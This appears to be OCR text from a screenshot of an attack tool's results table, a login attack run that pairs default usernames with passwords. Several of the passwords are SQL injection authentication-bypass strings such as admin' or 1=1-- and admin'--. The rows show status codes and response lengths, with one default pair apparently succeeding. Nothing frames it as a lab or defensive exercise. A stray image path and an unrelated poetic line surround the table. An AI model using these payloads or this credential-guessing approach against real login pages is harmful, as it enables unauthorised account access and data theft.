 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 224
1 admin admin 200 531
2 admin12 admin'-- 200 224
3 admin888 admin' or ''=''-- 200 224
4 admin8 admin' or 1=1-- 200 224
5 admin123 'or 1=1-- 200 224
6 sysadmin admins 200 224
7 adminxxx base 200 224
8 adminx admin'or''=' 200 224
9 6kadmin user 200 224
10 base root 200 224
11 feitium ceshi 200 224
12 admins super1 200 224
13 root ceshi123 200 224
失掉了颜色的火还会闪烁
62 of 7511